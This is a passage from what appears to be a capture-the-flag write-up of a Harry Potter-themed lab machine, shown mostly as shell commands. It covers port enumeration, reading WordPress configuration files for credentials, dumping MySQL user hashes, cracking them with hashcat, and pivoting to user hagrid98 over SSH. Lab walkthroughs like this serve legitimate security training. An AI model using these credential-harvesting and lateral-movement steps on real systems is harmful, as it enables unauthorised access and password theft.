
cat /proc/net/fib_trie

for port in $(echo "sl local_address rem_address st tx_queue rx_queue tr tm->when retrnsmt uid timeout inode
0: 00000000:0016 00000000:0000 0A 00000000:00000000 00:00000000 00000000 0 0 14444 1 00000000725a9281 100 0 0 10 0
1: 0100007F:0CEA 00000000:0000 0A 00000000:00000000 00:00000000 00000000 107 0 14662 1 0000000054e53013 100 0 0 10 0
2: 0A01A8C0:AFD8 0C01A8C0:01BB 01 00000002:00000000 01:00000014 00000000 33 0 24449 3 0000000020c0b242 20 19 31 10 -1 " | awk '{print $2}' | grep -v local | awk '{print $2}' FS=':'); do echo $((0x$port)); done
# --> 22 3306 45016
cd /opt
cat .backup.sh
cd /usr/share/wordpress
cat wp-config.php
find \-name \*wordpress\* 2>/dev/null | grep -vE 'var|usr'






In the folder I just found, there are configuration files that do have very useful information. With the credentials I just found I successfully try to access the local MySQL databases, in one of the tables I find a hash of a password for user hagrid98. With the hashcat tool I find the password in clear text and try to pivot to the user hagrid98, the credentials are correct and I find in his directory the second horcrux (to decode it with base64). To have a more stable shell I connect via SSH.
cat config-default.php
mysql -uroot -p
    /> show databases;
    /> use wordpress;
    /> show tables;
    /> describe wp_users;
    /> select user_nicename,user_login,user_pass from wp_users;

nvim hash
hashcat -a 0 hash /usr/share/wordlists/rockyou.txt
#    password123

su hagrid98
echo MTogUmlkRGxFJ3MgRGlBcnkgZEVzdHJvWWVkIEJ5IGhhUnJ5IGluIGNoYU1iRXIgb2YgU2VDcmV0cw== | base64 -d; echo

ssh hagrid98@192.168.1.10
sshpass -p "password123" ssh hagrid98@192.168.1.10
export TERM=xterm





